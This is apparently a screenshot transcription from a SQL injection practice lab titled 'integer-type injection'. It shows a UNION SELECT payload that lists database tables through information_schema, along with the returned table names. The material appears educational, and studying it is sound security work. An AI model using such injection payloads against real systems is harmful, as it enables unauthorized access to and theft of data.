 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-10 union select 1,group_concat(table_name) from information_schema.tables
ID: 1
Data:
ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIV